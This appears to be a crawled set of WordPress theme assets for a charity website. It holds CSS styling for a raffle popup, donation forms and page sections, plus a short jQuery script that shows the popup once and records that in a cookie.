    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    z-index: 1000;
}

.raffle-popup--active {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

.raffle-popup__wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: #fff;
    max-width: 576px;
    width: 100%;
    /*padding: 79px 48px 58px;*/
    position: relative;
    border-radius: 5px;
}

@media screen and (max-width: 640px) {
    .raffle-popup__wrapper {
        padding: 55px 8px;
        max-width: 100%;
        width: 95%;
    }
}

.raffle-popup__title {
    font-size: 29px;
    color: #000;
    margin-bottom: 35px;
    padding-top: 0;
}

.raffle-popup__title::after {
    top: 56px;
}

@media screen and (max-width: 1500pxpx) {
    .raffle-popup__title::after {
        top: 61px;
    }
}

@media screen and (max-width: 640px) {
    .raffle-popup__title::after {
        top: 46px;
    }
}

.raffle-popup__title::before {
    top: 57px;
}

@media screen and (max-width: 1500pxpx) {
    .raffle-popup__title::before {
        top: 62px;
    }
}

@media screen and (max-width: 640px) {
    .raffle-popup__title::before {
        top: 46px;
    }
}

@media screen and (max-width: 640px) {
    .raffle-popup__title {
        font-size: 20px;
    }
}

.raffle-popup__text {
    font-family: "Montserrat", Arial, Helvetica, sans-serif;
    font-size: 22px;
    text-align: center;
    margin-bottom: 30px;
    font-weight: 500;
}

@media screen and (max-width: 640px) {
    .raffle-popup__text br {
        display: none;
    }
}

@media screen and (max-width: 640px) {
    .raffle-popup__text {
        font-size: 14px;
    }
}

.raffle-popup__text .raffle-popup__text-link {
    display: block;
}

.raffle-popup__text .raffle-popup__text-link a {
    color: #ff6363;
    cursor: pointer;
    -webkit-transition: 350ms ease-in-out;
    -o-transition: 350ms ease-in-out;
    transition: 350ms ease-in-out;
}

.raffle-popup__text .raffle-popup__text-link a:hover {
    color: #00b5d0;
}

.close-icon-wrapper {
    position: absolute;
    top: 10px;
    right: 10px;
    width: 20px;
    height: 20px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    cursor: pointer;
}

.close-icon {
    width: 20px;
    height: 1px;
    background-color: #fff;
    -webkit-transform: rotateZ(45deg);
    -ms-transform: rotate(45deg);
    transform: rotateZ(45deg);
    -webkit-transition: 350ms ease-in-out;
    -o-transition: 350ms ease-in-out;
    transition: 350ms ease-in-out;
}

.close-icon::after {
    content: '';
    width: 20px;
    height: 1px;
    background-color: #fff;
    -webkit-transform: rotateZ(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotateZ(-90deg);
    display: block;
    -webkit-transition: 350ms ease-in-out;
    -o-transition: 350ms ease-in-out;
    transition: 350ms ease-in-out;
}

.close-icon-wrapper:hover .close-icon {
    background-color: #00b5d0;
}

.close-icon-wrapper:hover .close-icon::after {
    background-color: #00b5d0;
}
.raffle-popup__wrapper img {
    width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://minyanshelanu.org/wp-content/themes/minyan/assets/css/designer.css?v=2&ver=6.9
body_size: 1426
content:
.btn.program-donation,
.home .boys-girls-programs .btn-wrap .btn,
#sponsors-section .btn-blue {
    background-color: #0f3d80;
}

.btn-white {
    color: #ffffff;
    background-color: #ff6b01;
}

.btn-white:hover,
.success .btn:hover {
    color: #fff;
    box-shadow: 0px 22px 49px rgb(7 18 21 / 28%);
}

.bg-orange {
    background-color: #0f3d80;
}

.text-orange {
    color: #0f3d80;
}

.plus-btn::after {
    border: 3px solid #0f3d80;
}

.success .number-title:not(:first-child) {
    border-left: 1px solid #00b5d0;
}

#things-section .container .more-to-give a {
    color: #0f3d80;
}

.boys-girls-programs .row label .slider::before {
    color: #0f3d80;
}

footer .footer-scrollup .fas {
    color: #0f3d80;
}

#sponsors-section ._logos .owl-dots .owl-dot.active {
    background: #0f3d80;
}

.boys-girls-programs .row label .slider::before {
    background-color: #0f3d80;
}

.hn-hero .scroll .scroller .scroll-wrapper .item.active::before,
.hn-hero .scroll .scroller .scroll-wrapper .item:hover::before {
    background-color: #00b5d0;
}

.notify .d-flex .form-wrap form .form-group .form-control {
    background-color: #00b5d0;
}

#donate-form input[type="radio"]:checked+label::after,
.page_contact #about-us .wpcf7-form input[type="radio"]:checked+label::after {
    background: #00b5d0;
}

.blue-box .show-them {
    position: relative;
    margin-bottom: 145px;
    padding-bottom: 0;
}

.blue-box .show-them::before {
    content: "";
    width: 100%;
    height: 232px;
    background-image: url('../img/shild-img.png');
    background-size: cover;
    background-position: bottom;
    position: absolute;
    bottom: -145px;
    left: 0;
    z-index: -1;
}

.boys-programs-tabs .tab-content .tab-pane .single-program-item>div,
.girls-programs-tabs .tab-content .tab-pane .single-program-item>div {
    position: relative;
    padding-bottom: 0;
}

.boys-programs-tabs .tab-content .tab-pane .single-program-item>div::before,
.girls-programs-tabs .tab-content .tab-pane .single-program-item>div::before {
    content: "";
    width: 100%;
    height: 115px;
    background-image: url('../img/shild-img-gr.png');
    background-size: cover;
    background-position: bottom;
    position: absolute;
    bottom: -115px;
    left: 0;
    z-index: -1;
}

.single-program-item {
    margin-bottom: 120px !important;
}


/*#testimonials-section{background-color: #0f3d80;}*/
.line-orange:after {
    background: url(../img/line-white.png) center center no-repeat;
    background-size: cover;
}

#featured-section .bg-dark {
    background-color: #0f3d80 !important;
}

#featured-section .text-orange {
    color: #18b5cf;
}

#featured-section .col-lg-7 .text-uppercase {
    color: #18b5cf !important;
}

#featured-section .plus-btn::after {
    border: 3px solid #18b5cf;
}

#featured-section .col-lg-5 .featured-item:before {
    background: linear-gradient(to right, rgb(15 61 128), rgba(21, 50, 58, 0.1));
}

footer .container #signup-footer .newsletter form .btn-black {
    background-color: #0f3d80;
}

.blue-box .show-them {
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}

.boys-programs-tabs .tab-content .tab-pane .single-program-item>div,
.girls-programs-tabs .tab-content .tab-pane .single-program-item>div {
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}

.boys-programs-tabs .tab-content .tab-pane .single-program-item img,
.girls-programs-tabs .tab-content .tab-pane .single-program-item img {
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}

#featured-section .col-lg-5 .featured-item,
#featured-section .bg-dark,
#things-section .container .more-to-give,
#featured-section .col-lg-5 .featured-item:before {
    border-radius: 5px;
}

.notify,
.take-action .container .suport {
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
}

/*** 22-5-24 added css start ***/
.social-wrapper a>img {
    height: auto;
}

.donation-success-tpl p.lead a {
    color: #00b5d0;
}

.donation-success-tpl p.lead a:hover,
.donation-success-tpl p.lead a:focus {
    color: #0f3d80;
}

.donation-success-tpl p.lead:first-of-type {
    color: green;
}

form.wpcf7-form.use-floating-validation-tip.sent .wpcf7-response-output {
    color: green !important;
}

#donate-form label.error {
    top: 100%;
    font-size: 13px !important;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    overflow: hidden;
    -webkit-line-clamp: 1;
    left: 0;
}

@media (max-width:1199px) {
    header nav .hamburger {
        width: 60px !important;
    }

    #testimonials-section .item {
        background-position: -30% !important;
    }
}

@media (max-width:991px) {
    .hn-hero .scroll .scroller .scroll-wrapper .item .activity-item {
        width: calc(100% - 85px);
    }

    .hn-hero .scroll {
        max-width: 100% !important;
    }
}

@media (max-width:991.5px) {
    #featured-section .col-lg-5 .featured-item {
        height: 100%;
    }
}

@media (max-width:767.5px) {
    .copyright-link {
        padding-left: 0;
        display: block !important;
        margin-left: 0 !important;
    }

    .copyright-link::before {
        display: block;
        width: 2px;
        height: 20px;
        margin: 0 auto;
        position: relative;
        top: 0;
    }

    #about-us .container .contact-us-form .form-group._textarea {
        display: inline-block;
        width: 100%;
        vertical-align: middle;
        margin-top: 23px;
    }
}

@media (max-width:479px) {
    #donate-form ._custom-select {
        width: 100%;
        max-width: 100%;
        flex: 0 0 100%;
    }
}

.wpcf7-spinner {
    visibility: hidden;
    display: block;
    background-color: #23282d;
    opacity: 0.75;
    width: 24px;
    height: 24px;
    border: none;
    border-radius: 100%;
    padding: 0;
    margin: 10px auto;
    position: relative;
}

.tnp-subscription .tnp-email.form-control::placeholder {
    color: #fff;
}
header nav .menu-main-menu-container .navbar-nav .current-menu-item a {
    color: #00b5d0;
    text-decoration: none;
    background-color: #f1f1f1;
}
#donation-modal .modal-dialog .modal-content .modal-footer .btn {
	height: 70px !important;
	width: 70px !important;
}



@media (min-width: 768px){
    .take-action .container .suport img {
        width: 100px;
        margin-left: 35px;
        margin-right: 5px;
    }
}

@media (min-width: 992px) {
    .take-action .container .suport {
        padding-left: 45px;
    }
}

@media (min-width: 1026px) {
    .take-action .container .suport {
        padding-left: 50px;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://minyanshelanu.org/wp-content/themes/minyan/assets/js/raffle-popup.js
body_size: 150
content:
jQuery( function($){

    function createCookie(name,value,hours) {
        if (hours) {
            var date = new Date();
            date.setTime(date.getTime()+(hours*60*60*1000));
            var expires = "; expires="+date.toUTCString();
        }
        else var expires = "";
        document.cookie = name+"="+value+expires+"; path=/";
    }

    function readCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for(var i=0;i < ca.length;i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1,c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
        }
        return null;
    }

    let raffleCookie = readCookie('raffle_popup_showed');

    if ( raffleCookie != 'true' ) {
        $( '.raffle-popup').addClass('raffle-popup--active');
    }

    $( '.js-close-icon-wrapper').on( 'click', function () {
        $( '.raffle-popup').removeClass('raffle-popup--active');
    });

    $(document).keyup(function(e) {
        if (e.key === "Escape") { // escape key maps to keycode `27`
            $( '.raffle-popup').removeClass('raffle-popup--active');
        }
    });

    createCookie('raffle_popup_showed', true, 1 );

});